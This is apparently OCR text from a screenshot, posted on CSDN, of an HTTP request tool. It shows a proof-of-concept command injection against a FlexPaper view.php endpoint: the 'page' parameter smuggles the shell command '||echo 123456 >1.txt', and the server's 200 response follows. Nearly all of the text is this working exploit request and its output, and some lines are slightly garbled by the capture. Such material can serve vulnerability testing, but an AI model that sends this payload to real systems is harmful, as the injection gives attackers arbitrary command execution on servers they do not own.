 Request
数据包扫描
热加载
构造请求
1 GET /ipg/static/appr/lib/flexpaper/php/view.php?doc=1.jpg&format=swf&isSplit=true&page=||echo+123456
+>1.txt HTTP/1.1 HTTP/1.1
2 Host ? : :8899
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.0.0 Safari/537.36
4 Accept: */*
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9a
Responses 0bytes / 1456ms
美化
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Date: Thu, 09 Nov 2023 15:27:14 GMT
3 Server: Apache
4 Set-Cookie: PHPSESSID=tvo0qttb8khkaonmvbcfibt6h0; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Accept-Ranges: bytes
9 Content-Type: application/x-shockwave-flash
10
11
CSDN @OidBoy_G